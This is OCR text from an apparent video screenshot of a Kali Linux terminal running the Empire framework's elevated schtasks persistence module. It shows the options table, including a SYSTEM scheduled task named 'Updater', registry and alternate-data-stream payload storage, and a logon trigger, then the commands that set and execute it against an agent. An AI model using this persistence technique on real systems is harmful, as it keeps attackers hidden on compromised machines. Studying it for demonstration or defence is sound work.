 Applications Places Terminal Sat 08:18 1
root@kali: ~/Desktop/Empire
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/Empire × root@kali: ~/Desktop/Payloads ×
Persist a stager (or script) using schtasks running as
SYSTEM. This has a moderate detection/removal rating.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Pe
rsistence/Persistence.psm1
Options:
Name Required Value Description
---- -------- ------- -----------
DailyTime False 09:00 Daily time to trigger the script
(HH:mm).
OnLogon False Switch. Trigger script on user logon.
ExtFile False Use an external file for the payload
instead of a stager.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Cleanup False Switch. Cleanup the trigger and any
script from specified location.
TaskName True Updater Name to use for the schtask.
IdleTime False User idle time (in minutes) to trigger
script.
ADSPath False Alternate-data-stream location to store
the script code.
Agent True WIN7AD Agent to run module on.
Listener False Listener to use.
RegPath False HKLM:\Software\Microsoft Registry location to store the script
\Network\debug code. Last element is the key name.
Proxy False default Proxy to use for request (default, none,
or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: powershell/persistence/elevated/schtasks) > set OnLogon True
(Empire: powershell/persistence/elevated/schtasks) > set Listener Win7
(Empire: powershell/persistence/elevated/schtasks) > exec
CYBERSECURITY